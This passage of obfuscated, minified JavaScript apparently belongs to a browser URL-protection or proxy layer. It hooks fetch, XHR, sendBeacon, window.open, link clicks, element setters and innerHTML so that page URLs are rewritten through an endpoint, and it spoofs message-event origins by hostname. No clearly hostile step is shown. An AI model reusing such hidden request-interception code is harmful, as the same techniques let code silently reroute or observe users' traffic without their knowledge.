GR=w9['A'][ki(0x88b)](Gz)[ki(0x8ad)][ki(0x88b)][ki(0x1d2)](GA);(0x0,w8['pI'])(Gb,GR)&&await(0x0,ry['A1'])(Gz,GM,GR)&&((0x0,ry['VL'])(Gz,GM,GR),(0x0,ry['AG'])(Gz,GM,GA));}}function rT(Gz,GM,Gb){const Go=[];return()=>{const kO=a2r;rh(Gz,GM,Gb,Go);const Gc=[...Gb[kO(0x1bd)][kO(0x49b)](GR=>kO(0xcfa)[kO(0x980)](GR,kO(0xa3a))[kO(0x980)](GR,'\x22]')),...Gb[kO(0x467)][kO(0x49b)](GR=>'#'[kO(0x980)](CSS[kO(0x332)](GR),',.')[kO(0x980)](CSS[kO(0x332)](GR))),...Gb[kO(0xeda)][kO(0x49b)](GR=>'['[kO(0x980)](GR,']')),...Gb[kO(0xb47)][kO(0x49b)](GR=>GR[kO(0xa74)][kO(0x49b)](Gg=>'['[kO(0x980)](GR[kO(0x6cf)],'=\x22')[kO(0x980)](Gg,'\x22]')))[kO(0x520)](),...Gb[kO(0x1aa)][kO(0x49b)](GR=>''[kO(0x980)](GR))][kO(0xc28)](',');for(const GR of Array[kO(0x389)](w9['A'][kO(0x88b)](Gz)[kO(0x8d4)][kO(0x1d2)](Gz[kO(0xa56)],Gc)))(0x0,ry['M5'])(GM,Gb,GR);for(const Gg of Array[kO(0x389)](Gz[kO(0xa56)][kO(0x986)]))try{var GA;if(Gg[kO(0x52c)]===Gg[kO(0x8da)][kO(0x561)])continue;if(Gg[kO(0x52c)]=Gg[kO(0x8da)][kO(0x561)],kO(0xabc)===Gg[kO(0xda3)][kO(0x5e7)])continue;if(null!==(GA=Gg[kO(0x525)])&&void 0x0!==GA&&null!==(GA=GA['id'])&&void 0x0!==GA&&GA[kO(0x4ad)](kO(0x374)))continue;(0x0,ry['VE'])(GM,Gb,Gg[kO(0x8da)]);}catch(Gi){(0x0,ry['vR'])(GM,Gz,Gg);}};}var G0=G(0xcc4);function G1(Gz){const kZ=Ur;try{const GM=new URL(Gz),Gb=new URL(w1['A'][kZ(0xb1c)])[kZ(0xdff)];return GM[kZ(0xdff)][kZ(0x3df)](Gb);}catch{return!0x1;}}function G2(Gz,GM,Gb,Go){const kV=Ur;let Gc=arguments[kV(0x561)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const GA=GM+'_'+Gb;if(function(GR,Gg){var Gi;return!(null===(Gi=function(GO){const GZ=function(GV){const kF=a2r;return kF(0x744)+(0x0,G0['t'])(GV[kF(0x247)][kF(0xdff)]+kF(0x472));}(GO);return GO[GZ]||(GO[GZ]={}),GO[GZ];}(GR))||void 0x0===Gi||!Gi[Gg]);}(Gz,GA)){const GR=function(Gg){const Gi=function(GO){const kQ=a2r;return kQ(0x744)+(0x0,G0['t'])(GO[kQ(0x247)][kQ(0xdff)]+kQ(0x823));}(Gg);return Gg[Gi]||(Gg[Gi]={}),Gg[Gi];}(Gz);GR[GA]||(GR[GA]=function(Gg){const ky=kV;for(var Gi=arguments[ky(0x561)],GO=new Array(Gi>0x1?Gi-0x1:0x0),GZ=0x1;GZ<Gi;GZ++)GO[GZ-0x1]=arguments[GZ];if(Gc&&!Gc[ky(0x1d2)](this,...GO))return Gg[ky(0x1d2)](this,...GO);try{return Go[ky(0x1d2)](this,Gg,...GO);}catch(GV){return w4['A'][ky(0x8cc)](ky(0xe53)+GM+'.'+Gb,GV[ky(0xbb)],...GO),Gg[ky(0x1d2)](this,...GO);}});}else ro(Gz,GM,Gb,function(){const ke=kV,Gg=w9['A'][ke(0x88b)](Gz)[GA];for(var Gi=arguments[ke(0x561)],GO=new Array(Gi),GZ=0x0;GZ<Gi;GZ++)GO[GZ]=arguments[GZ];return Go[ke(0x1d2)](this,Gg,...GO);},Gc);}function G3(Gz,GM,Gb,Go){const kh=Ur;if(GM[kh(0x885)]||GM[kh(0x262)])return;GM[kh(0x885)]=!0x0,w9['A'][kh(0x80e)](GM),(function(){const kT=kh;let GR=arguments[kT(0x561)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Gg=kT(0x1e7);if(w9['A'][kT(0x88b)](window)[kT(0x735)][kT(0x1d2)](window[kT(0xa56)][kT(0xdf5)],kT(0x794)[kT(0x980)](Gg,'\x22]')))return;const Gi=window[kT(0xa56)][kT(0xb9b)](kT(0x4f2));w9['A'][kT(0x88b)](window)[kT(0x6b0)][kT(0x1d2)](Gi,kT(0x60b),Gg),w9['A'][kT(0x88b)](window)[kT(0x3f8)][kT(0x1d2)](window[kT(0xa56)][kT(0xdf5)],Gi),w9['A'][kT(0x88b)](window)[kT(0x57f)][kT(0x1d2)](window,kT(0xbb),GO=>{const J0=kT;switch(GO[J0(0x92d)][J0(0x68f)]){case J0(0x83e):if(J0(0x74d)===GO[J0(0x92d)][J0(0x60b)])return setTimeout(()=>{const J1=J0;var GZ;return null===(GZ=GR[J1(0x6c1)])||void 0x0===GZ?void 0x0:GZ[J1(0x1d2)](GR);},0x0),GR[J0(0xdc7)]&&setTimeout(()=>{const J3=J0;var GZ;const GV=function(GF){const J2=a2r,GQ=[];let Gy=GF;for(;Gy!==window[J2(0xdf9)];){try{GQ[J2(0xc53)](Gy[J2(0x60b)]);}catch(Gh){}Gy=Gy[J2(0xed0)];}return GQ;}(GO[J3(0x5cf)]);GO[J3(0x92d)][J3(0x92d)][J3(0x60b)]&&GV[J3(0xc53)](GO[J3(0x92d)][J3(0x92d)][J3(0x60b)]),null===(GZ=GR[J3(0xdc7)])||void 0x0===GZ||GZ[J3(0x1d2)](GR,function(GF){const J4=J3,GQ=window[J4(0x21c)][J4(0x6a5)]()[J4(0xc9)]()[J4(0x49b)](Gy=>(Gy[J4(0x551)]||Gy[J4(0xae)])())[J4(0xca6)](Gy=>GF[J4(0xc4)](Gh=>Gh[J4(0x4ad)](Gy)));return GQ[J4(0x561)]<=0x1?GQ[0x0]:GQ[J4(0x321)]((Gy,Gh)=>Gh[J4(0x561)]-Gy[J4(0x561)])[0x0];}(GV));},0x0),r8(GO[J0(0x92d)][J0(0x92d)]);break;case J0(0x4f9):if(J0(0x2a2)===GO[J0(0x92d)][J0(0x60b)])return r9(GO[J0(0x92d)][J0(0x92d)]);}});}({'onClickAutoRecovery':GR=>{const J6=kh;!function(Gg,Gi,GO){const J5=a2r;wc(Gg,J5(0x514),(arguments[J5(0x561)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[J5(0x158)](J5(0x1f0),Gi)[J5(0x158)](J5(0x16d),GO)[J5(0x158)](J5(0x59a),new URL(location[J5(0x8cb)])[J5(0x59a)]));}(Gz,GR||J6(0x330),'');}})),GM[kh(0xa56)][kh(0x82f)](kh(0x74d),GR=>{const J7=kh;if(GR[J7(0x47d)])return;let Gg=GR[J7(0x625)];for(;Gg instanceof GM[J7(0x99d)]&&'a'!==(null===(Gi=Gg)||void 0x0===Gi||null===(Gi=Gi[J7(0x1aa)])||void 0x0===Gi?void 0x0:Gi[J7(0xf9)]());){var Gi;Gg=Gg[J7(0x394)];}if(Gg){var GO;let GZ=w9['A'][J7(0x88b)](GM)[J7(0x6f2)][J7(0x1d2)](Gg,J7(0x8cb));if(J7(0xbeb)!=typeof GZ||GZ[J7(0x750)](J7(0x466)))return;const GV=null===(GO=ri(GM))||void 0x0===GO?void 0x0:GO[J7(0x2a8)];if(!(0x0,w0['EW'])(GZ))return;const GF=(0x0,w0['sH'])(GZ)[J7(0xaf)];GZ=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][J7(0xb21)],'baseUrl':w9['A'][J7(0x88b)](GM)[J7(0xe82)][J7(0x88b)][J7(0x3d7)](GM[J7(0xa56)]),'endpoint':w1['A'][J7(0xb1c)],'extra':{'sourceFrameOrigin':GV}});let GQ=w9['A'][J7(0x88b)](GM)[J7(0x6f2)][J7(0x1d2)](Gg,J7(0x4c0));GQ=ru(Gz,GQ,w9['A'][J7(0x88b)](GM)[J7(0xe82)][J7(0x88b)][J7(0x3d7)](GM[J7(0xa56)])),GR[J7(0x746)]();let Gy=GM;for(;wg(Gy,J7(0x83e),J7(0x74d),{'url':GZ,'windowFeatures':GQ?J7(0xe35)[J7(0x980)](GQ):void 0x0,'name':GM[J7(0x60b)]}),Gy!==GM[J7(0xdf9)];)Gy=Gy[J7(0xed0)][J7(0x4bd)];}}),G2(GM,kh(0xe88),kh(0x4b8),async function(GR,Gg,Gi){const J8=kh,{protectedInput:GO,additionalHeaders:GZ}=rO(GM,Gg)?await rF(GM,Gz,Gg):rZ(GM,Gz,Gg);Gi=rQ(GO,Gi,GZ);for(var GV=arguments[J8(0x561)],GF=new Array(GV>0x3?GV-0x3:0x0),GQ=0x3;GQ<GV;GQ++)GF[GQ-0x3]=arguments[GQ];return GR[J8(0x1d2)](this,GO,Gi,...GF);},function(GR){const J9=kh;return GR instanceof GM[J9(0xba1)]?(0x0,w8['pI'])(Gb,GR[J9(0x72a)]):(0x0,w8['pI'])(Gb,GR);}),G2(GM,kh(0x5e0),kh(0xcd7),function(GR,Gg,Gi){const Jw=kh;for(var GO=arguments[Jw(0x561)],GZ=new Array(GO>0x3?GO-0x3:0x0),GV=0x3;GV<GO;GV++)GZ[GV-0x3]=arguments[GV];if(!(0x0,w8['pI'])(Gb,Gi))return GR[Jw(0x1d2)](this,Gg,Gi,...GZ);const GF=w9['A'][Jw(0x88b)](GM)[Jw(0xe82)][Jw(0x88b)][Jw(0x3d7)](GM[Jw(0xa56)]),{additionalHeaders:GQ,url:Gy}=rV(GM,0x0,Jw(0xbeb)==typeof Gi?(0x0,w0['Xz'])(Gi,GF):Gi);Gi=Jw(0xbeb)==typeof Gi?Gy[Jw(0x8cb)]:Gy;const Gh=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gi,'kind':w0['MN'][Jw(0x421)],'baseUrl':w9['A'][Jw(0x88b)](GM)[Jw(0xe82)][Jw(0x88b)][Jw(0x3d7)](GM[Jw(0xa56)]),'endpoint':w1['A'][Jw(0xb1c)]}),GT=GR[Jw(0x1d2)](this,Gg,Gh,...GZ);for(const [n0,n1]of Object[Jw(0xccc)](GQ))this[Jw(0x995)](Jw(0xdfe)[Jw(0x980)](n0),rj(n1));return GT;}),rc(GM,kh(0x5e0),kh(0x33d),{'get':function(){const Jr=kh;for(var GR,Gg=arguments[Jr(0x561)],Gi=new Array(Gg),GO=0x0;GO<Gg;GO++)Gi[GO]=arguments[GO];const GZ=(null===(GR=this[Jr(0x48b)])||void 0x0===GR?void 0x0:GR[Jr(0x33d)])||w9['A'][Jr(0x88b)](GM)[Jr(0xc24)][Jr(0x88b)][Jr(0x1d2)](this,...Gi);return GZ&&(0x0,w0['EW'])(GZ)?(0x0,w0['sH'])(GZ)[Jr(0xaf)]:GZ;}}),ro(GM,kh(0xeef),kh(0xc0e),function(GR,Gg){const JG=kh;return GR=(0x0,w0['EW'])(GR)?GR:(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GR,'kind':w0['MN'][JG(0x421)],'baseUrl':w9['A'][JG(0x88b)](GM)[JG(0xe82)][JG(0x88b)][JG(0x3d7)](GM[JG(0xa56)]),'endpoint':w1['A'][JG(0xb1c)]}),w9['A'][JG(0x88b)](GM)[JG(0xa05)][JG(0x1d2)](GM,GR,{'method':JG(0xdd6),'keepalive':!0x0,'body':Gg,'mode':JG(0x202)}),!0x0;},function(GR){const Jn=kh;return arguments[Jn(0x561)]>0x0&&(0x0,w8['pI'])(Gb,GR);}),ro(GM,kh(0xe88),kh(0xcd7),function(GR,Gg,Gi){const JD=kh;if(Gi){const GV=Gi[JD(0xc01)](',')[JD(0x49b)](GF=>{const Jx=JD;if(GF[Jx(0x4ad)](Jx(0xe35))){const GQ=GF[Jx(0xc01)]('=')[0x1];return Jx(0xe35)[Jx(0x980)](ru(Gz,GQ,w9['A'][Jx(0x88b)](GM)[Jx(0xe82)][Jx(0x88b)][Jx(0x3d7)](GM[Jx(0xa56)])));}return GF;});Gi=GV[JD(0xc28)](',');}if([JD(0x7d0)][JD(0x4ad)](GR)){const GF=w9['A'][JD(0x88b)](GM)[JD(0x6eb)][JD(0x1d2)](this,GR,Gg,Gi);return new Proxy(GF,{'get':function(GQ,Gy){const Jf=JD;return Jf(0x247)===Gy?new Proxy(GQ[Jf(0x247)],{'set':function(Gh,GT,n0){const Jd=Jf;if(Jd(0x8cb)===GT){const n1=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':n0,'kind':w0['MN'][Jd(0xb21)],'baseUrl':w9['A'][Jd(0x88b)](GM)[Jd(0xe82)][Jd(0x88b)][Jd(0x3d7)](GM[Jd(0xa56)]),'endpoint':w1['A'][Jd(0xb1c)]});return wF(GM,GF,n1,Gi),Gh[GT]=n1;}return Gh[GT]=n0;}}):GQ[Gy];}});}var GO;GR&&JD(0xbeb)==typeof GR&&(GR=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GR,'kind':w0['MN'][JD(0xb21)],'baseUrl':w9['A'][JD(0x88b)](GM)[JD(0xe82)][JD(0x88b)][JD(0x3d7)](GM[JD(0xa56)]),'endpoint':w1['A'][JD(0xb1c)],'extra':{'sourceFrameOrigin':null===(GO=ri(GM))||void 0x0===GO?void 0x0:GO[JD(0x2a8)]}}));let GZ=GM;for(;wg(GZ,JD(0x83e),JD(0x74d),{'url':GR,'target':Gg,'windowFeatures':Gi,'name':GM[JD(0x60b)]}),GZ!==GM[JD(0xdf9)];)GZ=GZ[JD(0xed0)][JD(0x4bd)];return GM;},function(GR,Gg,Gi){return(0x0,w8['pI'])(Gb,GR);}),rc(GM,kh(0xcfe),kh(0x72a),{'get':function(){const Jl=kh;for(var GR=arguments[Jl(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];const GO=w9['A'][Jl(0x88b)](GM)[Jl(0x715)][Jl(0x88b)][Jl(0x1d2)](this,...Gg);return(0x0,w0['EW'])(GO)?(0x0,w0['sH'])(GO)[Jl(0xaf)]:GO;}});const Gc=!(null==Go||!Go[kh(0x8dc)]);function GA(){const Jp=kh;if(this instanceof GM[Jp(0x32a)]){const GR=w9['A'][Jp(0x88b)](GM)[Jp(0x6f2)][Jp(0x1d2)](this,Jp(0xbc4));if(null!=GR&&GR[Jp(0x750)](Jp(0x2cd)))return!0x1;if(Jp(0x146)===w9['A'][Jp(0x88b)](GM)[Jp(0x6f2)][Jp(0x1d2)](this,Jp(0x95a)))return!0x0;}return((Gg,Gi,GO)=>{const Js=Jp;if(Gi instanceof Gg[Js(0xa14)]){const GZ=w9['A'][Js(0x88b)](Gg)[Js(0x5fc)][Js(0x88b)][Js(0x1d2)](Gi);if((0x0,wn['_'])(GZ)||(0x0,w8['Bo'])(GO,GZ))return!0x0;for(const GV of w9['A'][Js(0x88b)](Gg)[Js(0xb5d)][Js(0x88b)][Js(0x1d2)](Gi))if((0x0,wn['_'])(GV)||(0x0,w8['Bo'])(GO,GV))return!0x0;}return!0x1;})(GM,this,Gb);}Gc&&ro(GM,kh(0x64e),kh(0x82f),function(GR,Gg,Gi){const Jq=kh,GO=w9['A'][Jq(0x88b)](GM)[Jq(0x57f)][Jq(0x1d2)](this,GR,Gg,Gi);try{var GZ;const GV=Jq(0xbeb)==typeof GR&&Jq(0x745)===GR[Jq(0xf9)](),GF=Jq(0xc50)!==(null===(GZ=GM[Jq(0xa56)])||void 0x0===GZ?void 0x0:GZ[Jq(0x10a)]),GQ=this===GM[Jq(0xa56)]||this===GM;if(GV&&GF&&GQ){const Gy=()=>{const Ju=Jq;try{const Gh=new GM[(Ju(0x57b))](Ju(0x8ae));Gg&&Ju(0xcdf)==typeof Gg&&Ju(0x5ee)==typeof Gg[Ju(0x2be)]?Gg[Ju(0x2be)][Ju(0x1d2)](Gg,Gh):Ju(0x5ee)==typeof Gg&&Gg[Ju(0x1d2)](this,Gh);}catch(GT){}};GM[Jq(0xe34)](Gy,0x0);}}catch(Gh){}return GO;},function(GR){const JB=kh;return!0x0===Gc&&JB(0xbeb)==typeof GR&&JB(0x745)===GR[JB(0xf9)]();}),GM[kh(0x87)]=new GM[(kh(0x9fc))](GM[kh(0x247)],{'get':function(GR,Gg){const JX=kh;return GM[JX(0x247)][Gg];},'set':function(GR,Gg,Gi){const Ja=kh;return GM[Ja(0x247)][Gg]=Gi,!0x0;}}),rc(GM,kh(0x32a),kh(0xbc4),{'get':function(){const JK=kh;for(var GR=arguments[JK(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];let GO=w9['A'][JK(0x88b)](GM)[JK(0xa2b)][JK(0x88b)][JK(0x1d2)](this,...Gg);if((0x0,w0['EW'])(GO)){const GZ=(0x0,w0['sH'])(GO)[JK(0xaf)];GO=G1(GZ)?GO:GZ;}return GO;},'set':function(GR){const JE=kh;for(var Gg=arguments[JE(0x561)],Gi=new Array(Gg>0x1?Gg-0x1:0x0),GO=0x1;GO<Gg;GO++)Gi[GO-0x1]=arguments[GO];return GR?GR[JE(0x750)](JE(0xb97))?(GR=rY(GR,Gz,GM),w9['A'][JE(0x88b)](GM)[JE(0xa2b)][JE(0x158)][JE(0x1d2)](this,GR,...Gi)):(0x0,w0['EW'])(GR)&&G1((0x0,w0['sH'])(GR)[JE(0xaf)])?w9['A'][JE(0x88b)](GM)[JE(0xa2b)][JE(0x158)][JE(0x1d2)](this,GR,...Gi):w9['A'][JE(0x88b)](GM)[JE(0xa2b)][JE(0x158)][JE(0x1d2)](this,(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GR,'kind':w0['MN'][JE(0x2d8)],'baseUrl':w9['A'][JE(0x88b)](GM)[JE(0xe82)][JE(0x88b)][JE(0x3d7)](GM[JE(0xa56)]),'endpoint':w1['A'][JE(0xb1c)]}),...Gi):w9['A'][JE(0x88b)](GM)[JE(0xa2b)][JE(0x158)][JE(0x1d2)](this,GR,...Gi);}},function(GR){return null==GR||''===GR||(0x0,w8['pI'])(Gb,GR);}),rc(GM,kh(0xa64),kh(0x2a8),{'get':function(){const JU=kh;if(JU(0x459)===this[JU(0x92d)])return JU(0x4fb);if(this[JU(0x92d)][JU(0x60b)]&&JU(0xbeb)==typeof this[JU(0x92d)][JU(0x60b)]&&this[JU(0x92d)][JU(0x60b)][JU(0x750)](JU(0x25d)))return window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0x240))?JU(0x9ba):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0x15e))?JU(0x94b):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0x770))?JU(0x1fa):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0x61c))?JU(0x103):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0xdb4))?JU(0x685):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0xc7))?JU(0x15b):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0xc17))?JU(0x55d):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0x97f))?JU(0xb0d):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0x2d3))?JU(0xa1f):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0xddc))?JU(0x68b):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0x958))?JU(0xb69):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0x11a))?JU(0xe65):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0x5c4))?JU(0xaf0):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0xd91))?JU(0x6e2):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0xe6f))?JU(0xc65):window[JU(0x247)][JU(0x2a8)][JU(0x3df)](JU(0x57a))?JU(0x4f0):JU(0xb8a);if(JU(0xbeb)==typeof this[JU(0x92d)]&&this[JU(0x92d)][JU(0x750)](JU(0x16e)))return JU(0x108);if(this[JU(0x92d)]&&JU(0xbeb)==typeof this[JU(0x92d)]&&this[JU(0x92d)][JU(0x750)](JU(0x193)))return JU(0xd30);for(var GR=arguments[JU(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];return w9['A'][JU(0x88b)](GM)[JU(0x2d6)][JU(0x88b)][JU(0x3d7)](this,Gg);}}),rc(GM,kh(0x43d),kh(0xbc4),{'get':function(){const JL=kh;for(var GR=arguments[JL(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];let GO=w9['A'][JL(0x88b)](GM)[JL(0x73b)][JL(0x88b)][JL(0x1d2)](this,...Gg);if((0x0,w0['EW'])(GO)){const GZ=(0x0,w0['sH'])(GO)[JL(0xaf)];GO=G1(GZ)?GO:GZ;}return GO;},'set':function(GR){const JY=kh;for(var Gg=arguments[JY(0x561)],Gi=new Array(Gg>0x1?Gg-0x1:0x0),GO=0x1;GO<Gg;GO++)Gi[GO-0x1]=arguments[GO];return(0x0,w0['EW'])(GR[JY(0x50e)]())&&G1((0x0,w0['sH'])(GR[JY(0x50e)]())[JY(0xaf)])||(0x0,w0['EW'])(GR[JY(0x50e)]())||(GR=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GR[JY(0x50e)](),'kind':w0['MN'][JY(0x421)],'baseUrl':w9['A'][JY(0x88b)](GM)[JY(0xe82)][JY(0x88b)][JY(0x3d7)](GM[JY(0xa56)]),'endpoint':w1['A'][JY(0xb1c)]})),w9['A'][JY(0x88b)](GM)[JY(0x73b)][JY(0x158)][JY(0x1d2)](this,GR,...Gi);}},function(GR){const JP=kh;return null==GR||''===GR||(0x0,w8['pI'])(Gb,GR[JP(0x50e)]());}),rc(GM,kh(0x88c),kh(0xbc4),{'get':function(){const Jm=kh;for(var GR=arguments[Jm(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];let GO=w9['A'][Jm(0x88b)](GM)[Jm(0x8ad)][Jm(0x88b)][Jm(0x3d7)](this,Gg);if((0x0,w0['EW'])(GO)){const GZ=(0x0,w0['sH'])(GO)[Jm(0xaf)];GO=G1(GZ)?GO:GZ;}return GO;},'set':function(GR){const Jk=kh;for(var Gg=arguments[Jk(0x561)],Gi=new Array(Gg>0x1?Gg-0x1:0x0),GO=0x1;GO<Gg;GO++)Gi[GO-0x1]=arguments[GO];return(0x0,w0['EW'])(GR)&&G1((0x0,w0['sH'])(GR)[Jk(0xaf)])?w9['A'][Jk(0x88b)](GM)[Jk(0x8ad)][Jk(0x158)][Jk(0x1d2)](this,GR,...Gi):((0x0,w0['EW'])(GR)||(GR=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GR,'kind':w0['MN'][Jk(0x44e)],'baseUrl':w9['A'][Jk(0x88b)](GM)[Jk(0xe82)][Jk(0x88b)][Jk(0x3d7)](GM[Jk(0xa56)]),'endpoint':w1['A'][Jk(0xb1c)]})),w9['A'][Jk(0x88b)](GM)[Jk(0x8ad)][Jk(0x158)][Jk(0x3d7)](this,[GR,...Gi]));}},function(GR){return null==GR||''===GR||(0x0,w8['pI'])(Gb,GR);}),rc(GM,kh(0x96),kh(0x8cb),{'get':function(){const JJ=kh;for(var GR=arguments[JJ(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];let GO=w9['A'][JJ(0x88b)](GM)[JJ(0x690)][JJ(0x88b)][JJ(0x1d2)](this,...Gg);if((0x0,w0['EW'])(GO)){const GZ=(0x0,w0['sH'])(GO)[JJ(0xaf)];GO=G1(GZ)?GO:GZ;}return GO;},'set':function(GR){const JN=kh,Gg=w9['A'][JN(0x88b)](GM)[JN(0xdac)][JN(0x88b)][JN(0x1d2)](this),Gi=w9['A'][JN(0x88b)](GM)[JN(0x7df)][JN(0x88b)][JN(0x1d2)](this),GO=JN(0xb9c)===Gg||JN(0xdd)===Gg&&JN(0x428)===Gi?w0['MN'][JN(0xc39)]:JN(0xdd)===Gg&&JN(0x511)===Gi?w0['MN'][JN(0x44e)]:w0['MN'][JN(0x421)];GR=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GR,'kind':GO,'baseUrl':w9['A'][JN(0x88b)](GM)[JN(0xe82)][JN(0x88b)][JN(0x3d7)](GM[JN(0xa56)]),'endpoint':w1['A'][JN(0xb1c)]});for(var GZ=arguments[JN(0x561)],GV=new Array(GZ>0x1?GZ-0x1:0x0),GF=0x1;GF<GZ;GF++)GV[GF-0x1]=arguments[GF];return w9['A'][JN(0x88b)](GM)[JN(0x690)][JN(0x158)][JN(0x1d2)](this,GR,...GV);}},function(GR){return!GR||(0x0,w8['pI'])(Gb,GR);}),rc(GM,kh(0x113),kh(0xedb),{'get':function(){const JI=kh;for(var GR=arguments[JI(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];let GO=w9['A'][JI(0x88b)](GM)[JI(0x1a3)][JI(0x88b)][JI(0x1d2)](this,...Gg);return(0x0,w0['EW'])(GO)&&(GO=(0x0,w0['sH'])(GO)[JI(0xaf)]),GO;},'set':function(GR){const Jj=kh;(0x0,w8['pI'])(Gb,GR)&&(GR=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GR,'kind':w0['MN'][Jj(0x421)],'baseUrl':w9['A'][Jj(0x88b)](GM)[Jj(0xe82)][Jj(0x88b)][Jj(0x3d7)](GM[Jj(0xa56)]),'endpoint':w1['A'][Jj(0xb1c)]}));for(var Gg=arguments[Jj(0x561)],Gi=new Array(Gg>0x1?Gg-0x1:0x0),GO=0x1;GO<Gg;GO++)Gi[GO-0x1]=arguments[GO];return w9['A'][Jj(0x88b)](GM)[Jj(0x1a3)][Jj(0x158)][Jj(0x1d2)](this,GR,...Gi);}}),rc(GM,kh(0x89),kh(0xbc4),{'get':function(){const JS=kh;for(var GR=arguments[JS(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];let GO=w9['A'][JS(0x88b)](GM)[JS(0x834)][JS(0x88b)][JS(0x1d2)](this,...Gg);if((0x0,w0['EW'])(GO)){const GZ=(0x0,w0['sH'])(GO)[JS(0xaf)];GO=G1(GZ)?GO:GZ;}return GO;},'set':function(GR){const JC=kh;(0x0,w8['pI'])(Gb,GR)&&(GR=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GR,'kind':w0['MN'][JC(0x421)],'baseUrl':w9['A'][JC(0x88b)](GM)[JC(0xe82)][JC(0x88b)][JC(0x3d7)](GM[JC(0xa56)]),'endpoint':w1['A'][JC(0xb1c)]}));for(var Gg=arguments[JC(0x561)],Gi=new Array(Gg>0x1?Gg-0x1:0x0),GO=0x1;GO<Gg;GO++)Gi[GO-0x1]=arguments[GO];return w9['A'][JC(0x88b)](GM)[JC(0x834)][JC(0x158)][JC(0x1d2)](this,GR,...Gi);}}),rc(GM,kh(0xa14),kh(0xda5),{'get':function(){const Jv=kh;for(var GR=arguments[Jv(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];const GO=w9['A'][Jv(0x88b)](GM)[Jv(0xaa1)][Jv(0x88b)][Jv(0x1d2)](this,...Gg);return Jv(0x428)===this[Jv(0x1aa)][Jv(0xf9)]()?(0x0,rw['sR'])(GO):GO;},'set':function(GR){const JW=kh;for(var Gg=arguments[JW(0x561)],Gi=new Array(Gg>0x1?Gg-0x1:0x0),GO=0x1;GO<Gg;GO++)Gi[GO-0x1]=arguments[GO];if(JW(0x428)===this[JW(0x1aa)][JW(0xf9)]())return w9['A'][JW(0x88b)](GM)[JW(0xaa1)][JW(0x158)][JW(0x1d2)](this,(0x0,rw['dv'])({'protectUrlContext':Gz,'stylesheet':GR,'idFilter':GF=>(0x0,w8['Bo'])(Gb,GF),'urlFilter':GF=>(0x0,w8['pI'])(Gb,GF),'attributeFilter':GF=>(0x0,w8['yu'])(Gb,GF)}),...Gi);if(JW(0x511)===this[JW(0x1aa)][JW(0xf9)]())return w9['A'][JW(0x88b)](GM)[JW(0xaa1)][JW(0x158)][JW(0x1d2)](this,GR,...Gi);const GZ=GR[JW(0x50e)]();if(this instanceof GM[JW(0x17d)]&&GZ[JW(0x4ad)](JW(0xa8e)))return w9['A'][JW(0x88b)](GM)[JW(0xaa1)][JW(0x158)][JW(0x1d2)](this,GR,...Gi);if((JW(0x8e5)===Gz[JW(0x8f2)]||JW(0xdc2)===Gz[JW(0x8f2)])&&(this instanceof GM[JW(0xa4f)]||this instanceof GM[JW(0xdb1)]||this instanceof GM[JW(0x6ea)]||this instanceof GM[JW(0x4c1)]||this instanceof GM[JW(0xe9d)]||this instanceof GM[JW(0xb7a)]||GZ[JW(0x750)](JW(0x455))))return w9['A'][JW(0x88b)](GM)[JW(0xaa1)][JW(0x158)][JW(0x1d2)](this,GR,...Gi);const GV=rU({'_window':GM,'protectUrlContext':Gz,'html':GR,'idFilter':GF=>(0x0,w8['Bo'])(Gb,GF),'urlFilter':GF=>(0x0,w8['pI'])(Gb,GF),'attributeFilter':GF=>(0x0,w8['yu'])(Gb,GF)});return w9['A'][JW(0x88b)](GM)[JW(0xaa1)][JW(0x158)][JW(0x1d2)](this,GV,...Gi);}}),G2(GM,kh(0xa14),kh(0xe12),function(GR,Gg,Gi){const JH=kh;Gg=Gg[JH(0xf9)](),(0x0,w8['yu'])(Gb,Gg)&&(Gg=JH(0xc5c)+(0x0,wn['md'])(Gg[JH(0xbba)](0x5)[JH(0xf9)]()));let GO=String(Gi);const 